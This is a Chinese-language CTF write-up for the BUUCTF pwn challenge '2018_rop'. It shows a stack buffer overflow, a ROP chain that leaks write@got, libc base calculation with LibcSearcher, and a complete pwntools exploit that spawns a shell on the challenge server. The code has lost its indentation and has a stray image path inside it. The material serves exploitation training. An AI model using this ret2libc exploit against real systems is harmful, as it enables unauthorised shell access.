1.检查保护机制

2.我们用32位的IDA打开该文件
shift+f12查看关键字符串,没有发现关键字符串

3.我们查看main函数里面的内容
我们发现有两个函数

进入第一个函数

进入第二个函数

在第二个函数里面发现buf溢出,buf有0x88个字节,但是read()函数读取了0x100个字节
4.system("/bin/sh")
我们在文件中没有找到可以拿到shellcode权限
所以我们要用libc,计算偏移量,拿到shellcode权限
base_addr = puts_addr - libc_puts_addr
system_addr = base_addr + libc_system_addr
bin_addr = base_addr + libc_bin_addr
5.ROP链
4 |
write@got |
1 |
main |
write@plt |
6.EXP
该题用了rop链和libc
#encoding = utf-8
from pwn import *
from LibcSearcher import *
context(os = 'linux',arch = 'i386',log_level = 'debug')
content = 0
elf = ELF('./2018_rop')
def main():
if content == 1:
p = process('2018_rop')
else:
p = remote('node4.buuoj.cn',25020)
#elf
main_addr = elf.sym['main']
plt_write_addr = elf.plt['write']
got_write_addr = elf.got['write']
payload = b'a'*(0x88+0x4) + p32(plt_write_addr) + p32(main_addr) + p32(1) + p32(got_write_addr) + p32(4)
p.sendline(payload)
write_addr = u32(p.recv(4))
print(hex(write_addr))
#libc
lib = LibcSearcher('write',write_addr)
lib_write_addr = lib.dump('write')
lib_system_addr = lib.dump('system')
lib_bin_addr = lib.dump('str_bin_sh')
#base
base_addr = write_addr - lib_write_addr
system_addr = base_addr + lib_system_addr
bin_addr = base_addr + lib_bin_addr
payload = b'a'*(0x88+0x4) + p32(system_addr) + b'aaaa' + p32(bin_addr)
p.sendline(payload)

p.interactive()
main()






















 349
349











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








